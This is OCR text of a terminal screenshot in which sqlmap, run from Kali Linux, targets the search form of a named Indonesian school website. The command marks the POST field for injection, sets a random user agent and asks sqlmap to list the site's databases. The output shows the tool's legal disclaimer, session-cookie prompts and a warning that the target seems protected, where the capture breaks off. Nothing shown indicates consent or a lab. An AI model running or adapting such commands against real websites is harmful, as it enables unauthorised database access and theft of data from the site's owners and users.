 kali@kali: ~/Downloads/sqlmap
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/sqlmap]
$ python sqlmap.py -u http://sman1sokaraja.sch.id/semua-berita.html --data=
cari=* --random-agent --dbs
{1.6.5.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 04:29:51 /2022-07-01/
[04:29:51] [INFO] fetched random HTTP User-Agent header value 'Opera/9.64 (X1
1; Linux x86_64; U; de) Presto/2.1.1' from file '/home/kali/Downloads/sqlmap/
data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[Y/n/q]
[04:29:52] [INFO] resuming back-end DBMS 'mysql'
[04:29:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSI
D=ku072ckif60...2ah4cl0au6'). Do you want to use those [Y/n]
[04:29:54] [CRITICAL] previous heuristics detected that the target is protect